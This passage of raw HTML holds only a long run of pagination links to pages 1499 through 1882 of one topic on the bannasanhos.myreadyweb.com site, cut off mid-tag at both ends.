href="http://bannasanhos.myreadyweb.com/news/topic-78585-1499.html">1499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1500.html">1500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1501.html">1501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1502.html">1502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1503.html">1503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1504.html">1504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1505.html">1505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1506.html">1506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1507.html">1507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1508.html">1508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1509.html">1509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1510.html">1510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1511.html">1511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1512.html">1512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1513.html">1513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1514.html">1514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1515.html">1515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1516.html">1516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1517.html">1517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1518.html">1518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1519.html">1519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1520.html">1520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1521.html">1521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1522.html">1522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1523.html">1523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1524.html">1524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1525.html">1525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1526.html">1526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1527.html">1527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1528.html">1528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1529.html">1529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1530.html">1530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1531.html">1531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1532.html">1532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1533.html">1533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1534.html">1534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1535.html">1535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1536.html">1536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1537.html">1537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1538.html">1538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1539.html">1539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1540.html">1540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1541.html">1541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1542.html">1542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1543.html">1543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1544.html">1544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1545.html">1545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1546.html">1546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1547.html">1547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1548.html">1548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1549.html">1549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1550.html">1550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1551.html">1551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1552.html">1552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1553.html">1553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1554.html">1554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1555.html">1555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1556.html">1556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1557.html">1557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1558.html">1558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1559.html">1559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1560.html">1560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1561.html">1561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1562.html">1562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1563.html">1563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1564.html">1564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1565.html">1565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1566.html">1566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1567.html">1567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1568.html">1568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1569.html">1569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1570.html">1570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1571.html">1571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1572.html">1572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1573.html">1573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1574.html">1574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1575.html">1575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1576.html">1576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1577.html">1577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1578.html">1578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1579.html">1579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1580.html">1580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1581.html">1581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1582.html">1582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1583.html">1583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1584.html">1584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1585.html">1585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1586.html">1586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1587.html">1587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1588.html">1588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1589.html">1589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1590.html">1590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1591.html">1591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1592.html">1592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1593.html">1593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1594.html">1594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1595.html">1595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1596.html">1596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1597.html">1597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1598.html">1598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1599.html">1599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1600.html">1600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1601.html">1601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1602.html">1602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1603.html">1603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1604.html">1604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1605.html">1605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1606.html">1606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1607.html">1607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1608.html">1608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1609.html">1609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1610.html">1610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1611.html">1611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1612.html">1612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1613.html">1613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1614.html">1614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1615.html">1615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1616.html">1616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1617.html">1617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1618.html">1618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1619.html">1619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1620.html">1620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1621.html">1621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1622.html">1622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1623.html">1623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1624.html">1624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1625.html">1625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1626.html">1626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1627.html">1627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1628.html">1628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1629.html">1629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1630.html">1630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1631.html">1631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1632.html">1632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1633.html">1633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1634.html">1634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1635.html">1635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1636.html">1636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1637.html">1637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1638.html">1638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1639.html">1639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1640.html">1640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1641.html">1641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1642.html">1642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1643.html">1643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1644.html">1644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1645.html">1645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1646.html">1646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1647.html">1647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1648.html">1648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1649.html">1649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1650.html">1650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1651.html">1651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1652.html">1652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1653.html">1653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1654.html">1654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1655.html">1655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1656.html">1656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1657.html">1657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1658.html">1658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1659.html">1659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1660.html">1660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1661.html">1661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1662.html">1662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1663.html">1663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1664.html">1664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1665.html">1665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1666.html">1666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1667.html">1667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1668.html">1668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1669.html">1669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1670.html">1670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1671.html">1671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1672.html">1672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1673.html">1673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1674.html">1674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1675.html">1675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1676.html">1676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1677.html">1677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1678.html">1678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1679.html">1679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1680.html">1680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1681.html">1681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1682.html">1682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1683.html">1683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1684.html">1684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1685.html">1685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1686.html">1686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1687.html">1687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1688.html">1688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1689.html">1689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1690.html">1690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1691.html">1691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1692.html">1692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1693.html">1693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1694.html">1694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1695.html">1695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1696.html">1696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1697.html">1697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1698.html">1698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1699.html">1699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1700.html">1700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1701.html">1701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1702.html">1702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1703.html">1703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1704.html">1704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1705.html">1705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1706.html">1706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1707.html">1707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1708.html">1708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1709.html">1709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1710.html">1710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1711.html">1711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1712.html">1712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1713.html">1713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1714.html">1714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1715.html">1715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1716.html">1716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1717.html">1717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1718.html">1718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1719.html">1719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1720.html">1720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1721.html">1721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1722.html">1722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1723.html">1723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1724.html">1724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1725.html">1725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1726.html">1726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1727.html">1727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1728.html">1728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1729.html">1729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1730.html">1730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1731.html">1731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1732.html">1732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1733.html">1733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1734.html">1734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1735.html">1735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1736.html">1736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1737.html">1737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1738.html">1738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1739.html">1739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1740.html">1740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1741.html">1741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1742.html">1742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1743.html">1743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1744.html">1744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1745.html">1745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1746.html">1746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1747.html">1747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1748.html">1748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1749.html">1749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1750.html">1750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1751.html">1751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1752.html">1752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1753.html">1753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1754.html">1754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1755.html">1755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1756.html">1756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1757.html">1757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1758.html">1758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1759.html">1759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1760.html">1760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1761.html">1761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1762.html">1762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1763.html">1763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1764.html">1764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1765.html">1765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1766.html">1766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1767.html">1767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1768.html">1768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1769.html">1769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1770.html">1770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1771.html">1771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1772.html">1772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1773.html">1773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1774.html">1774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1775.html">1775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1776.html">1776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1777.html">1777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1778.html">1778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1779.html">1779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1780.html">1780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1781.html">1781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1782.html">1782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1783.html">1783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1784.html">1784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1785.html">1785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1786.html">1786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1787.html">1787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1788.html">1788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1789.html">1789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1790.html">1790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1791.html">1791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1792.html">1792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1793.html">1793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1794.html">1794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1795.html">1795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1796.html">1796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1797.html">1797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1798.html">1798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1799.html">1799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1800.html">1800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1801.html">1801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1802.html">1802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1803.html">1803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1804.html">1804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1805.html">1805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1806.html">1806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1807.html">1807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1808.html">1808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1809.html">1809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1810.html">1810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1811.html">1811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1812.html">1812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1813.html">1813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1814.html">1814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1815.html">1815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1816.html">1816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1817.html">1817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1818.html">1818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1819.html">1819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1820.html">1820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1821.html">1821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1822.html">1822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1823.html">1823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1824.html">1824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1825.html">1825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1826.html">1826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1827.html">1827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1828.html">1828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1829.html">1829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1830.html">1830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1831.html">1831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1832.html">1832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1833.html">1833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1834.html">1834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1835.html">1835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1836.html">1836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1837.html">1837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1838.html">1838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1839.html">1839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1840.html">1840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1841.html">1841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1842.html">1842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1843.html">1843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1844.html">1844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1845.html">1845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1846.html">1846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1847.html">1847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1848.html">1848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1849.html">1849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1850.html">1850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1851.html">1851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1852.html">1852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1853.html">1853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1854.html">1854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1855.html">1855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1856.html">1856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1857.html">1857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1858.html">1858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1859.html">1859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1860.html">1860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1861.html">1861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1862.html">1862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1863.html">1863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1864.html">1864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1865.html">1865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1866.html">1866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1867.html">1867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1868.html">1868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1869.html">1869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1870.html">1870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1871.html">1871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1872.html">1872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1873.html">1873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1874.html">1874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1875.html">1875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1876.html">1876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1877.html">1877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1878.html">1878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1879.html">1879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1880.html">1880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1881.html">1881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1882.html">1882</a><a 